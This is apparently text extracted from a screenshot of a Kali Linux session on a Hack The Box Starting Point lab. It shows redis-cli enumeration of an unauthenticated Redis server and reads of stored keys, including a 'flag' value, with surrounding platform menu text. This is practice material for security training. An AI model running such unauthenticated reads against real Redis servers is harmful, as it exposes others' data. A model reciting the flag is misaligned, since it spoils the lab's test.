 1
2
3
4
10.10.16.23
1:17
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~/Downloads
kali@kali: ~/Downloads
db0:keys=4,expires=0,avg_ttl=0
10.129.136.187:6379>  select 0
OK
10.129.136.187:6379> key *
(error) ERR unknown command `key`, with args
10.129.136.187:6379> keys *
1) "flag"
2) "temp"
3) "numb"
4) "stor"
10.129.136.187:6379> get temp
"1c98492cd337252698d0c5f631dfb7ae"
10.129.136.187:6379> get stor
"e80d635f95686148284526e1980740f8"
10.129.136.187:6379> get numb
"bb2c8a7506ee45cc981eb88bb81dddab"
10.129.136.187:6379> get flag
"03e1d2b376c37ab3f5319922053953eb"
10.129.136.187:6379>
Hack The Box :: Starting P
00c88b49-2bdb-4c82-9044
https://app.hackthebox.com/starting-point
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Search Hack The Box
ACTIVE
NT
KWINFOSEC
WAITING ROOM
Appointment
VERY EASY
Sequel
VERY EASY
0 of 8 tasks completed
Crocodile
VERY EASY
0 of 10 tasks completed
Responder
VERY EASY
0 of 12 tasks completed
Tags
SAMBA
Enumeration
Apache
WinRM
SOFT RESET
Reset Machine
OPEN
Walkthrough
CONNECT
Connect to Starting Point VPN before starting
the machine
STARTING POINT